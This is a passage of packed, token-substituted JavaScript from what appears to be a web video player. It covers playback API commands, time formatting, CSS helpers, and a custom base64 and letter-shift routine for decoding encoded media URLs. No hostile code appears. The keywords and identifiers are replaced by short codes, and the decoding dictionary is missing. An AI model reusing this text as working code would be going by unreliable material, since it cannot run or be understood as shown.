o.R?o.R.bE():0}if(x=="9k"){if(y){v.9k=y;o.S.n0()}}if(x=="53"){if(J(y)){if(U){v.hd=cq(v.hd,y,U);if(o.2Q.Q==2){o.W.6R(v.hd)}}F{o.W.6R(y)}}F{L o.R?BA(o.R.ux()):0}}if(x=="8m"){if(J(y)){if(U){v.wt=cq(v.wt,y,U);if(o.8u.Q==2){o.W.g0(v.wt)}}F{o.W.g0(y)}}F{L o.R?o.R.uh():0}}if(x=="H9"){L o.2G=="3E"}if(x=="vH"){if(o.8v>0){o.tX=o.8v}o.W.gs(o.4H[o.tC])}if(x=="7N"){L o.1G}if(x=="rb"){L o.1E}if(x=="1o"){L o.1o[y]}if(x=="Ha"){o.lO!=1?o.R.v1():\'\'}if(x=="id"){L v.id}if(x=="1h"){v.1h=y}if(x=="rd"){v.rd=y}if(x=="2K"){o.R.Re()}if(x=="1aG"){o.R.Ri();if(U){o.ys=cq(o.ys,y,U)}}if(x=="6v"){o.R.hc()}if(x=="a4"){o.R.fG()}if(x=="3t"&&v.wR!=1){dH.1h(3t)}if(x=="1aH"&&o.4P){o.4P.9n()}if(x=="2j"){if(J(y)){if(y==\'0/1\'){if(o.6A){o.xU=o.3R;y=-1}F{y=o.xU?o.xU:0}}v.2j=y;if(y.6X().Q<3&&o.4y){o.4y.aP(y*1)}F{o.W.im(y)}}F{L o.3A?o.3A[o.3R]:\'\'}}if(x=="+2j"&&v.2j){if(J(y)){v.2j+=\',\'+y;o.W.im(v.2j)}}if(x=="er"){if(J(o.er)){if(J(y)){o.er.3K(y)}F{L o.er.1aA()}}}if(x=="gO"){if(o.GC){L o.GC}F{L K}}if(x=="ay"){L o.R.ay()}if(x=="5v"){B 5v=1M("1W");5v.id=y;5v.C.4q=Gs;o.1Y.1L(5v)}if(x=="Oi"){if(o.5d){B 6f=1M("6f");B 3C=o.R.3C();6f.Y=3C.Y>0?3C.Y:o.d7;6f.1c=3C.1c>0?3C.1c:o.dY;O(6f,{"1t":"2p","1f":-6f.1c,"1a":-6f.Y,"2x":"1X"});1U.9K.1L(6f);B 8E=6f.GI(\'2d\');8E.yR(o.R.2e(),0,0,6f.Y,6f.1c);B 53=2;B lK=1U.1M("6f");lK.Y=6f.Y*53;lK.1c=6f.1c*53;B lG=lK.GI("2d");lG.yR(o.R.2e(),0,0,6f.Y*53,6f.1c*53);if(v.1ap==1&&J(v.yv)){!J(v.lI)?v.lI=20:\'\';!J(v.ya)?v.ya="4h":\'\';lG.4j=v.lI+"px 1aa, 1ab";lG.1ac=4a(v.ya);lG.1a9((v.yv=="eQ"?o.eQ:v.yv),v.lI,6f.1c*53-v.lI-5)}8E.yR(lK,0,0,6f.Y,6f.1c);B 4J;2X{4J=6f.1ai("7w/1aj")}2B(e){dH.1h(e.8b);L K}L 4J}F{L K}}if(x=="4r"){L o.2G==x?o.R.pH():1K}if(x=="1J"){L o.2G==x?o.R.pG():1K}if(x=="2y"){if(!o.1G||v.i8===0){o.R.bL(y);L G}F{L K}}if(x=="Ht"){if(J(y)){y==\'1/0\'?y=1-2t(v.pJ,0):\'\';v.pJ=y;o.R.ku()}F{L 2t(v.pJ,0)}}if(x=="1S"){if(J(y)){if(y==0){o.R.ku()}F{o.R.1S(y)}}F{L[o.46.x,o.46.y,o.4c.C.1a,o.4c.C.1f]}}if(x=="1Z"){if(J(y)){J(y)?v.1Z=y:\'\';o.W.aZ(\'1Z\');L G}F{L v.1Z}}if(x=="1ak"){o.W.Ix()}if(x=="2m"){if(y){!o.jt?o.jt=[]:\'\';if(1N(y)==\'3T\'){y=o.jt.ac(y);x="17"}}}if(x=="17"){if(y){if(1N(y)==\'3T\'){2X{o.W.7c(y);L G}2B(e){L K}}F{if(y.I(".ax")==y.Q-4||y.I(".ax?")>0){B 3H=fV(y);3H.9S=E(){if(H.iN==4&&H.7A==4o){2X{47(\'17\',5G.7y(H.aT))}2B(e){}}};3H.bI();L G}F{if(y==\'\'){o.W.7c([])}F{if(y==\'ex\'&&o.jz>0){B 1w=2M.4O(((o.z4+(!o.S.eo("ex")?o.R.1g():0))/o.jz)*100);if(1w<o.z6||1w>100){L o.z6}F{o.z6=1w;L 1w}}}}}}}if(x=="7h"){o.S?o.S.cg():\'\'}if(x=="dn"){o.S?o.S.g8():\'\'}if(x=="6L"){o.S?o.S.ny(y):\'\'}if(x=="6L?"){L o.bc?[o.1al,o.1an]:0}if(x=="iW"){o.R?o.R.iW():\'\'}if(x=="tr"){if(J(y)&&J(o.1R)){!o.1G?v.3B=0:\'\';X(B j in o.1R){if(o.1R.2z(j)){if(o.1R[j].g5==y){y=j}}}if(J(o.1R[y])){o.S.MM(y);L G}F{L K}}}if(x=="1ao"){B 1w=[];if(J(o.1R)){X(B j in o.1R){if(o.1R[j].5T&&o.1R[j].yH==-1){1w.2m({1Z:o.1R[j].1Z,id:o.1R[j].id})}}}L 1w}if(x=="Hz"){if(o.3U){L o.1R[o.3U].g5?o.1R[o.3U].g5:o.3U}}if(x=="19w"){if(o.1R){L 8h.6Y(o.1R).Q}F{L-1}}if(x=="qA"){if(J(o.qA)){L o.qA}}if(x=="1am"){o.S.jQ(y)}if(x=="1af"){o.R.k8()}if(x=="1C"){if(y=="on"){v.1C.1r=0}F if(y=="7O"){v.1C.1r=1;o.S.hB()}F{o.S.kf()}}if(x=="IT"){o.S.8H()}if(x=="7f"){o[x]=G}if(x=="1ad"){if(o.P){L G}F{L K}}if(x=="1ah"){if(o.P){L 8G()}F{L K}}if(x=="1ar"){if(o.P){L o.P.41()}F{L K}}if(x=="1a7"){if(o.P){L o.P.iQ()}F{L K}}if(x=="19P"){if(o.P){o.P.lN()}F{L K}}if(x=="19K"){if(o.P){o.P.3W()}F{L K}}if(x=="7a"){if(U){v.7a=cq(v.7a,y,U);o.R.7a()}F{L v.7a}}if(x=="bd"){if(J(U)){v.bd=cq(v.bd,y,U)}F{if(J(y)){y==\'0/1\'?y=1-v.bd:\'\';v.bd=y}F{L v.bd}}}if(x=="6r"){if(J(U)){v.6r=cq(v.6r,y,U)}F{if(J(y)){v.6r=y}F{L v.6r}}}if(x=="Ci"||x=="oC"){B z="j3";x=="oC"?z="ot":"";if(J(U)){v.17[z]=cq(v.17[z],y,U)}F{if(J(y)){y==\'0/1\'?y=1-v.17[z]:\'\';v.17[z]=y}}L v.17[z]}if(x=="hd"){if(o.2Q.Q==2){v.hd=o.2Q[o.3J];v.hd=cq(v.hd,y,U);if(o.2Q[0]==v.hd){o.W.6R(0)}F{o.W.6R(1)}}}if(x=="v"&&y){if(y.I(\'2E\')==0||y.I(\'bk\')==0){L}L v[y]}if(x.I("eW:")==0){B xx=x.1p(7);if(1N(y)==\'3T\'&&1N(v[xx])==\'3T\'){X(B yy in y){if(y.2z(yy)){v[xx][yy]=y[yy]}}}F{if(x.I(\'Q1\')==-1){v[xx]=y}}L G}if(x.I("1I:")==0){o.S.Og(x.1p(5),y)}if(v.IA==1&&x.I("1A")==0&&y){n4(\'6l, 6l > *{--7P\'+x+\':\'+4a(y)+\'}\')}if(x=="19B"){L o.R?o.R.ds():\'\'}if(x=="19A"){L o.7J+\' \'+o.nf}if(x=="nf"){L o.nf}if(x=="uN"){L o.uN}if(x=="Hv"){L o.Hv}if(x=="3u"){L o.3u}if(x=="19N"){L o.P?o.lF:1K}if(x=="bz"){o.W.qL();v.29.on=0;if(v.yB==1){X(B i=0;i<5B.Q;i++){if(5B[i]){if(5B[i].3K("id")==v.id){5B[i]=26}}}}X(B w in 1V){if(1V[w]==o.H){1V[w]=26}}if(gu==v.id){gu=\'\'}o.lO=1;o.1P.1T=\'\';o.H=26}}F{L K}};E cq(x,y,U){B z=4v(y)+\'\';if(y){if(y.I("/")>0){B y2=y.2F("/");if(y2.Q==2){if(x==4v(y2[0])){z=4v(y2[1]);if(U){U.dE(1)}}F{z=4v(y2[0]);if(U){U.dE(0)}}}}}L z}E fV(x){B 3H=1y xm();3H.7H(\'xt\',x,G);L 3H}E Hs(y){B z=y.1p(3);if(o.1R){X(B j in o.1R){if(o.1R.2z(j)){if(o.1R[j].g5==z){z=j}}}}L z}E 8G(){B x;if(o.P){if(o.P.ep()){x=o.P}}if(!x&&o.6o){x=o.6o}if(x){B y={is:o.3y,1o:x.9R("7l"),7J:x.9R("7J"),2v:x.9R("4L"),1b:o.vA+(x.9R("8x")?x.9R("xb")+x.9R("8x"):\'\'),1F:x.9R("Hl"),2E:x.9R("2E"),1g:(o.R?o.R.1g():\'\'),1O:x.wU(),id:o.lF};if(o.3y=="7i"){y.1aJ=o.19U}L y}}E wZ(){if(\'iK\'in 7V){7V.iK.9M=1y 19S({1Z:GN(2t(o.e0,v.1Z)),19R:[{3b:2t(v.2y,\'\')}]});if(!o.I3){7V.iK.qm(\'1G\',E(){47("1G")});7V.iK.qm(\'41\',E(){47("41")});if(o.S.hf()){7V.iK.qm(\'1aI\',E(){47("dn")});7V.iK.qm(\'1bm\',E(){47("7h")})}o.I3=G}}}B 1M=E(x){B y=x;x==\'1W\'||x==\'wY\'?y=\'6l\':\'\';B z=1U.1M(y);if(x==\'wY\'){O(z,{"4D":"3x","2x":"4z"})}L z};B 1h=E(a,b,c,d,e,f,g){if(v.1h==1||v.wN==1){B x=a+(b!=1K?" "+b:"")+(c!=1K?" "+c:"")+(d!=1K?" "+d:"")+(e!=1K?" "+e:"")+(f!=1K?" "+f:"")+(g!=1K?" "+g:"");dH.1h("I2"+(v.xn==1?"2":"")+": "+x);if(v.wN==1&&J(1U.8W("I1"))){1U.8W("I1").1T+=x+\'<br/>\'}}};B Pp=E(){if(v.C0==1&&J(v.wF)&&v.wF!=\'\'){B x=1U.1M(\'iD\');x.I0=\'1bs\';x.96=\'ic://C0.1bv.7G/O?mG=\'+v.wF.1q(/,/ig,"|").1q(/ /ig,"+");1U.oi.1L(x)}};B zX=E(1W,7Y){B x=["a8","iF","tJ","n3","fI","d5"];X(B y=0;y<x.Q;y++){B z=1W.Az("2u "+x[y]);if(z.Q>0){X(B y2=0;y2<z.Q;y2++){z[y2].C.5c=7Y}}}};B qs=E(){if(v.aD){if(v.aD.1bC==1){js("2f")}}};B 4R=E(1g){1g<0?1g=0:\'\';B HT=o.R.1e>=iH?G:K;B HJ=o.R.1e>=ob?G:K;B 7t=2M.9p(1g/60);B 5U=2M.9p(1g-7t*60);B 9H=2M.9p(7t/60);B lU=2M.9p(9H/24);7t=7t-9H*60;if(lU>0){9H=9H-lU*24}if(v.rA==1&&o.R.6O()){B d=1y 5P();L 7K(1y 5P(d.7e()+1g*2b).HL())}F{L 7K((lU>0?lU+\':\':\'\')+(9H>0||HJ?9H+\':\':\'\')+((9H>0||HT)&&7t<10?\'0\':\'\')+7t+\':\'+(5U<10?\'0\':\'\')+5U)}};B jk=E(x){B 5U=2M.9p(x);B 7t=2M.9p(5U/60);B 9H=2M.9p(7t/60);7t=2M.9p(7t%60);5U=2M.9p(5U%60);9H>0&&7t<10?7t="0"+7t:"";5U=5U>=0?((5U>=10)?5U:"0"+5U):"dL";B 6p=(9H>0?9H+":":"")+(7t>=0?7t:"0")+":"+5U;if(v.rA==1&&o.R.6O()){B d=1y 5P();L 7K(1y 5P(d.7e()+x*2b).HL())}F{L 6p}};B nG=E(){L fM((1V.9l!=1V.a7.9l)?1U.fL:1U.9l.96)};B BA=E(x){if(x){x=x.6X();B x9=x.I(" <7q C=\'1H");if(x9>-1){x=x.1p(0,x9)}}L x};B y6=E(x,y,z){B t;if(!GM(x)&&y){t=1U.1M(\'dc\');y=="1bI"?y=x:\'\';t.3b=y.I(\'//\')==-1?\'ic://\'+y:y;t.GR=1;if(z){t.7B=z}B s=1U.4b(\'dc\')[0];s.5i.xA(t,s)}L t};B GN=E(x){if(x){x=x.1q(/<[^>]*>?/gm,\'\')}L x};B GM=E(y){B x=K;B ty=1U.4b(\'dc\');X(B i=0;i<ty.Q;i++){if(ty[i].3b.I(y)>-1){x=G}}L x};B 4T=E(x,y){if(x){if(x.I(\'1A\')>-1||x.I(\'B\')>-1){L 4a(x)}F{x=x.1q(\'#\',\'\');B r=2J(x.Q==3?x.7F(0,1).fY(2):x.7F(0,2),16);B g=2J(x.Q==3?x.7F(1,2).fY(2):x.7F(2,4),16);B b=2J(x.Q==3?x.7F(2,3).fY(2):x.7F(4,6),16);if(J(y)){L\'5L(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'GL(\'+r+\', \'+g+\', \'+b+\')\'}}}};B O=E(e,o){if(J(e)){X(B 1i in o){if(o.2z(1i)){if(o[1i]!=\'1bF\'&&o[1i]!=1K){if(1N o[1i]==\'1aP\'&&1i!=\'1H\'&&1i!=\'4q\'){o[1i]+=\'px\'}if(1i.I("1aR")>-1&&1i.I("QX")==-1){o[1i]=4a(o[1i])}if(1i=="2W"||1i.I("nP")>-1){e.C[\'-ms-\'+1i]=o[1i];e.C[\'-tm-\'+1i]=o[1i];e.C[\'-4f-\'+1i]=o[1i];e.C[\'-o-\'+1i]=o[1i]}if(1i=="v6"){if(o[1i].I(" ")>-1){o[1i]=\'"\'+o[1i]+\'"\'}}if(1i=="5v-ea"){e.C.1aY(1i,o[1i],\'6N\')}F{e.C[1i]=o[1i]}}}}}};B Cr=E(x,7Y,b1,b2){7Y=4a(7Y);B y=2t(b1,1)*1;B z=2t(b2,1)*1;O(x,{"2k":"1b3-3d-5F(-1ba,"+7Y+","+7Y+" "+y+"px,5L(0,0,0,0),"+y+"px,5L(0,0,0,0) "+(y+z)+"px)"})};B 4a=E(c){if(c){c.I("1A")==0?c=\'B(--7P\'+c+\')\':\'\';L c.1p(0,1)!=\'#\'&&c.I("B")==-1&&c.I("GL")==-1?c="#"+c:c}F{L\'#f9\'}};B BO=E(x,1A,y){!1A?1A=\'#f9\':\'\';1A=4a(1A);B r=4l(oe,1aM);x=x.1q(/\\(uF\\)/g,r);x=x.1q(/\\(1A\\)/g,1A);x=x.1q(/\\(mp\\)/g,1+(v.iG.1S-1)/2);B GJ=x.1p(0,x.I(\'|||\'));B xJ=x.1p(x.I(\'|||\')+3);B db=\'\';if(o.1o.4f){db=xJ.1q(/6P:/g,"-4f-6P:");db=db.1q(/6P-/g,"-4f-6P-");db=db.1q(/@GK/g,"@-4f-GK");db=db.1q(/2W/g,"-4f-2W")}y?y.1T=GJ:\'\';n4(db+xJ)};B 7p=E(x,y,f){B z=K;if(x){X(B i=0;i<x.Q;i++){if(x[i]){if(f){if(4i(y)==4i(x[i])){z=i;1m}}F{if(7K(x[i]).I(y)>-1){z=G}}}}}L z};B n4=E(x){if(o.O){if(o.O.GF){o.O.GF.1aW=x}F{o.O.1L(1U.H1(x))}}};B jd=E(x){O(x,{"1t":"2p","1f":0,"1a":0,"Y":"100%","1c":"100%"})};B iO=E(x){O(x,{"9t":"1X"})};B 3H=E(y,z){B x=1y xm();x.7H(\'xt\',y,G);x.9S=z;x.bI()};B 1bo=E(x){if(x){X(B i=0;i<5;i++){if(x.GA=="Gx"){1m}F{if(x.oV){x=x.oV}}}}L x};B 8l=E(z){B 8l=1U.1M("4J");if(o.pg.I(z)>-1){o.pg.2m(z);if(z.I("?")>0){z=z+\'&\'+2M.4l()}F{z=z+\'?\'+2M.4l()}}F{o.pg.2m(z)}8l.6S(\'3b\',z);8l.6S(\'1c\',\'6u\');8l.6S(\'Y\',\'6u\')};B 4m=E(e,o){X(B 1i in o){if(o.2z(1i)){e.6S(1i,o[1i])}}};B bz=E(e){if(e){2X{e.5i.3o(e);e=26}2B(e){}}};B 4l=E(8S,6y){L 2M.9p(17d.Q>1?(6y-8S+1)*2M.4l()+8S:(8S+1)*2M.4l())};B oh=E(){L 2M.4l().6X(36).13d(2,12)};B xp=E(x,y){x=8h.6Y(x).16e(E(4W,1i){if(1i!=y){4W[1i]=x[1i]}L 4W},{});L x};B 4v=E(x){if(1N x=="5j"){L x.1q(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6L=E(x,y,z){B r=K;if(x){if(x.I(y)>-1){B r=x.1p(x.I(y)+y.Q);if(z){if(r.I(z)>-1){r=r.1p(0,r.I(z))}}}}L r};B 123=E(x,n){if(n==0){L"#0"+es.e(x)}if(n==-1){L es.e(x)}if(n==1){L"#1"+uA(es.e(x),1)}};B Ag=E(x){if(v[x]!=""){if(1N v[x]!="5j"){o[x+\'o\']=v[x]}F{if(v[x].I("[{")==0){2X{v[x]=v[x].1q(/7P\'qt/ig,\'"\');o[x+\'o\']=2q(v[x])}2B(e){}}}}};B 6J=E(x){L 7K.p4(x)};B do=E(x){if(x.1p(0,2)=="#1"){L es.d(uA(x.1p(2),-1))}F if(x.1p(0,2)=="#0"){L es.d(x.1p(2))}F{L x}};B xz=E(x){if(x){if(x.I(\'3v\')==-1&&x.I(\'.\')==-1&&x.Q>100&&x.I(\'2n:\')==-1){x=\'2n:7w/yk;mV,\'+x}}L x};B 1r=E(x){x?x.C.3u="3w":\'\'};B 1z=E(x){x?x.C.3u="51":\'\'};B 2Y=E(x){x?x.C.2x="1X":\'\'};B 5a=E(x){x?x.C.2x="4z":\'\'};B 6V=E(x){L x?x.C.3u!="3w"&&x.C.2x!="1X":K};B 5R=E(s){if(1N s=="5j"){if(s.I("px")>0){s=s.1p(0,s.I("px"))}}L 2J(s)};B 3w=E(x){L x.C.2x=="1X"};B 4Q=E(o,x,y){o[x+\'1f\']=0;o[x+\'2o\']=0;o[x+\'2H\']=0;o[x+\'1a\']=0;if(J(o[y])){B z=o[y].2F(" ");if(z.Q==4){o[x+\'1f\']=z[0]?4i(z[0]):0;o[x+\'2o\']=z[1]?4i(z[1]):0;o[x+\'2H\']=z[2]?4i(z[2]):0;o[x+\'1a\']=z[3]?4i(z[3]):0}}L o};B 124=E(x){if(x){x=x.1q(/ /ig,\'px \')}L x+\'px\'};B oT=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B iC=7K.p4(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B es={cX:iC+"11U+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=es.J6(e);lX(f<e.Q){n=e.aL(f++);r=e.aL(f++);i=e.aL(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(tw(r)){u=a=64}F if(tw(i)){a=64}t=t+H.cX.5C(s)+H.cX.5C(o)+H.cX.5C(u)+H.cX.5C(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1q(/[^A-Za-z0-9\\+\\/\\=]/g,"");lX(f<e.Q){s=H.cX.I(e.5C(f++));o=H.cX.I(e.5C(f++));u=H.cX.I(e.5C(f++));a=H.cX.I(e.5C(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6J(n);if(u!=64){t=t+6J(r)}if(a!=64){t=t+6J(i)}}t=es.Jb(t);L t},J6:E(e){e=e.1q(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.Q;n++){B r=e.aL(n);if(r<128){t+=6J(r)}F if(r>127&&r<12N){t+=6J(r>>6|192);t+=6J(r&63|128)}F{t+=6J(r>>12|JL);t+=6J(r>>6&63|128);t+=6J(r&63|128)}}L t},Jb:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lX(n<e.Q){r=e.aL(n);if(r<128){t+=6J(r);n++}F if(r>191&&r<JL){c2=e.aL(n+1);t+=6J((r&31)<<6|c2&63);n+=2}F{c2=e.aL(n+1);c3=e.aL(n+2);t+=6J((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B uA=E(s,n){s=s.1q(/\\+/g,"#");s=s.1q(/#/g,"+");B a=JC(o.y)*n;if(n<0)a+=iC.Q/2;B r=iC.1p(a*2)+iC.1p(0,a*2);L s.1q(/[A-Za-z]/g,E(c){L r.5C(iC.I(c))})};B JC=E(x){x=x.2F(6J(61));B m5=\'\';B c1=6J(120);B wm;X(B i in x){if(x.2z(i)){B wj=\'\';X(B j in x[i]){if(x[i].2z(j)){wj+=(x[i][j]==c1)?6J(49):6J(48)}}wm=2J(wj,2);m5+=6J(wm.6X(10))}}L m5.1p(0,m5.Q-1)};B J=E(x){L x!=26&&1N(x)!=\'1K\'&&x!=\'1K\'};B 2t=E(x,y){L J(x)?x:y};B 3m=E(x){L J(x)&&x!=-1&&x!=\'\'};B Bn=E(x,y){L 3m(x)?x:y};B tQ=E(x){if(1N x=="3T"){x=5G.7y(5G.wg(x))}L x};B ht=E(el){B x=el.Jq().1a+(1V.Jv?1V.Jv:1V.131);L x};B ib=E(x){v.132==1&&3m(v.Js)?x=v.Js:\'\';L x};B n8=E(el){133 n3=el.Jq();L n3.1f+1V.137};B 8f=E(x,y){if(x!=\'\'){if(v.138==1){1V.7H(x)}F{if(v.139==1){1V.a7.9l.96=x}F{1V.9l.96=x}}x=\'\'}};B vS=E(){if(v.5u==1){o.5u?o.1Y.3o(o.5u):\'\';o.5u=26}};B J8=E(){B sA=K;if(o.1o.tv){1h("tv")}H.aZ=E(x){o.S?o.S.1Z(x):\'\'};H.8c=E(x){if(x){if(1N(x)==\'5j\'){x=x.1q(/(\\r\\n|\\n|\\r)/gm,"");if(x.I("[{")==0){2X{x=x.1q(/7P\'qt/ig,\'"\');x=5G.7y(x)}2B(e){x="xI 5G"}}}if(1N(x)==\'3T\'){o.1R=[];o.jt=tQ(x);o.17=yE(x);if(o.17.Q>0){if(v.17.12Z==1&&!v.5x){B 6Y=8h.6Y(o.1R);B vE=6Y.7F(-1)[0];vE?v.5x=vE:\'\'}B y=Px();if(y){x=y.2E;o.e0=y.1Z;o.S?o.S.Om(y.1Z):\'\';if(J(y.2y)){if(o.R){o.R.bL(y.2y)}F{v.2y=y.2y}}if(J(y.2L)){y.2j=y.2L}if(J(y.1E)){if(y.1E=="3O"&&!o.1E){}F{v.1E=o.2D=y.1E}}9b("yY");if(J(y.id)){o.3U=y.id}B sx=["2j","qC","ug","1b","m6","Ir","jr","tV","8O","7u","9k","5J","4Z","4V","Ip","dp","6h","al","1O"];if(J(v.e8)){if(v.e8.12M==1&&v.e8.tg==1){sx.2m("1Z");sx.2m("t1");sx.2m("t2");sx.2m("t3");sx.2m("t4");sx.2m("t5")}}X(B i=0;i<sx.Q;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}jG(y);if(sx.I(\'1Z\')>0){if(v.e8.Fy==1){o.sH=v.e8.Fz;o.W.r5(y)}o.W.aZ(\'1Z\')}if(J(y.1O)){1D(E(){o.W.4E(y.1O)},4o)}if(o.S){o.S.7c(o.17);if(v.al){o.S.AF()}}if(o.3r){o.3r.oR()}}F{}}}if(1N(x)==\'5j\'){x=wJ(x);if(x){if(x.I("#"+v.aR)==0){x=o[o.fd[0]](x)}if(x){if(x.I("#"+v.bS)==0&&x.I(v.eH)>0){x=o[o.fd[1]](x)}if(x.I("#0")==0){x=ew(x)}x=wJ(x)}}if(v.et==1){x=et(x)}if(x==\'\'){1h("59 2E");o.cL=G;js("2r","59")}o.2Q=[];o.ah=[];o.8u=[];o.tC=0;o.3J=0;o.8v=0;o.bt=0;v.kF==\'\'?v.kF=\',\':\'\';if((x.I(v.jR)>-1&&x.I(v.fR)>-1)||J(v.eq)){o.4H=x.2F(v.kF)}F{o.4H=[x]}o.d2=[];if(J(v.eq)){B eq=v.eq.2F(v.kF)}if(o.4H.Q>0){B q=-1;X(B i=0;i<o.4H.Q;i++){o.4H[i]=4v(o.4H[i]);if(o.4H[i]!=\'\'){if(o.4H[i].I(v.jR)==0&&o.4H[i].I(v.fR)>1){o.2Q[i]=o.4H[i].1p(o.4H[i].I(v.jR)+v.jR.Q,o.4H[i].I(v.fR)-v.fR.Q);o.4H[i]=o.4H[i].1p(o.4H[i].I(v.fR)+v.fR.Q)}F{if(J(v.eq)){o.2Q[i]=J(eq[i])?eq[i]:\'\'}F{o.2Q[i]=i+1}}B is=0;if(J(v.5t)&&q==-1){if(7K(v.5t).I("rW:")==0){if(v.5t.1p(4)*1==i){is=1}}if(v.5t==o.2Q[i]){is=1}if(v.5t=="6y"&&i==o.4H.Q-1){is=1}}if(J(o.5t)){if(o.5t==o.2Q[i]){is=1;q=i}}if(is==1){o.tC=i;o.3J=i}o.4H[i]=uH(o.4H[i])}}}F{o.4H[0]=uH(o.4H[0])}L o.4H[o.tC]}}F{L x}};E uH(x){if(J(v.oZ)&&x.I("//")==-1){x=v.oZ+x}L x};H.Ix=E(){if(o.17){B x=o.17.IL();X(B i=0;i<x.Q;i++){x[i].eG=i}o.17=x;o.S.7c(o.17)}};E jG(y){B uR;X(B i=1;i<6;i++){B t="1I"+i;if(J(y[t])){v[t]=y[t];uR=G}}if(uR&&o.S){o.S.O5()}}H.jG=E(x){jG(x)};H.7c=E(x){if(1N(x)==\'3T\'){o.1R=[];o.jt=tQ(x);o.17=yE(x);if(o.S){o.S.7c(o.17)}}};H.gs=E(x,y,z,no){!J(y)?o.3B=G:\'\';!J(z)?v.4C=0:\'\';v.1e=1K;v.4Z=1K;!3t.4V?v.4V=1K:\'\';o.cL!=2?o.cL=K:\'\';o.9M=K;o.a4=K;o.bG=0;o.jA=[];o.xW=K;o.Cw=K;o.Mc=K;o.b7=1K;o.jx=[K,K,K];o.12w=oh();o.JE=0;o.jh=0;o.cV?o.cV=[]:\'\';o.2G!=\'7P\'&&o.4y?o.4y.5J():\'\';o.IK?o.IK=[]:\'\';if(o.gt){o.gt.5J()}if(o.R.7A()=="7N"){H.bU()}if(o.6L&&o.bc){o.S.ny()}if(J(o.3n)){o.3n.4G()}if(J(o.dQ)){2O(o.dQ)}js("1y");if(v.P==1&&no!=1){o.W.jc();o.W.jc(\'7i\')}x=H.8c(x);if(y==1){o.2G=\'\'}o.R.8c(x);if((o.1o.2a||o.1o.7W)&&!J(y)){o.W.3a()}if(J(o.mP)){o.46={x:1,y:1,x0:1,y0:1};o.R.ku()}bQ("1G","3a");o.R.jM();o.S.jB();o.S.tx();o.S.54();o.hl?o.hl.HI():\'\'};H.r5=E(x){B y=K;if(x&&o.sH){v.1Z=o.sH;X(B i=1;i<6;i++){if(J(x[\'t\'+i])){v.1Z=v.1Z.1q("{"+i+"}",x[\'t\'+i]);y=G}}}L y};H.eX=E(){if(v.3B==1&&!v.IJ||o.3B){if(v.nq==1){1D(E(){o.W.3a()},43)}F{H.3a()}v.IJ=1;o.3B=K}jw()};H.jw=E(){jw()};E jw(){if(v.zF==1){if(1N II!=="1K"){o.th=1y II()}}}H.jM=E(){B x=K;if(o.1o.2a){x=G;if(v.HQ==1&&o.1o.8M){x=K}if(v.HK==1&&o.1o.mU){x=K}if(v.HS==1&&o.1o.5V){x=K}if(v.12y==1&&o.1o.cZ){x=K}}if(v.12r==1&&o.1o.tv){x=G}L x};H.ym=E(){o.R.4E(v.1O);if(o.3f){o.R.5n()}o.9M=G;o.S?o.S.54():\'\';if(!o.1G&&!o.1E){v.7d==1?o.7d.3K("41"):\'\'}if(o.5W&&o.5d){o.4P.IH();o.4P.Go()}if(v.P==1){if(v.Ev!=1&&v.kc==1){!J(o.P)?pY("7i","9M"):\'\'}}};H.Qc=E(){!o.k7?94(G):\'\'};E 94(x){o.k7=G;if(o.S){if(o.S.cF()){o.S.8H()}}if(o.3r){o.3r.fA()}!x?o.R.3a():\'\';if(!o.xW){1D(E(){o.R.jM()},43)}!o.1G?o.S.3a():\'\';v.7d==1?o.7d.3K("1G"):\'\';v.P==1?o.W.jc(\'eM\'):\'\';if(o.1o.2a){o.S.gS()}if(J(o.3n)){o.3n.12A()?o.3n.IF():\'\'}if(v.12C==1&&J(v.jr)&&o.dt){if(v.jr!=\'\'&&!J(o.kt)){o.kt=5m(wL,v.ID*2b);wL()}}}H.3a=E(ci){if(!o.1G&&o.R){o.iU=G;o.rJ=K;o.8y=K;2O(o.Qs);B 2g=K;if(o.2G=="3E"){if(!o.R.tF()&&v.3B!=1&&v.4C==1){2g=G;if(1V[\'YT\']){v.3B=1;o.3B=G;o.R.v1()}}}if(v.9i==1&&v.DM==0){o.W.qG();2g=G}if(o.cL||2g){if(o.cL){9B("7C")?sE(2):\'\'}}F{o.oM=K;Pn(!o.1E);o.aM.go();if(!o.1E){js("1E");o.1E=G;if(v.1C.zm==1){1D(E(){o.S.Ak()},100)}if(v.1C.an>0&&v.3B==1){o.hV=G;1D(xc,v.1C.an*2b)}if(v.12E==1&&v.12G){12H()}X(B i=0;i<o.eR.Q;i++){if(v[\'Ei\'+o.eR[i]]==1){3V.8j("Es"+o.eR[i],5P.nd())}}if(v.12I==1&&v.12J){12K("1E")}if(o.4y){o.4y.1E()}js("1y");o.n1?o.S.AD(o.n1):\'\';o.S.Bw();o.S.54();bQ("1G","3a");o.1o.2a?wZ():\'\';o.ab?bQ("mD","10k",1):\'\'}F{bQ("iQ","tz")}if(v.DJ==1&&!o.2h){B dd=1y 5P();B tt=dd.7e();if(tt-o.8F<dh){if(!o.1o.5V&&(v.E9!=1||o.1o.2a)){H.9m()}}}if(o.6A){if(v.xj==1){5a(o.2j)}}if(o.gt){o.gt.5J()}if(ci!=1&&9B("7C")||9B("4U")){sE(2)}F{if(v.8f==1&&J(v.Ey)&&!J(3t.8f)){8f(v.Ey);2g=G}if(!2g){1h("3a");o.R.1e()>0?o.S.4p(o.R.1g(),o.R.1e()):\'\';if(!o.xk){o.xk=G;if(v.1C.an>0&&v.3B==1){o.hV=G;1D(xc,v.1C.an*2b)}}B rV=K;if(o.R.1g()>1&&v.sm==1&&ci!=1&&!9D()&&!J(o.P)&&!J(o.6o)){rV=9B("eM")}if(rV){9D()?94(K):\'\'}F{94(K)}}}}}F{o.R?o.R.3a():\'\'}};E 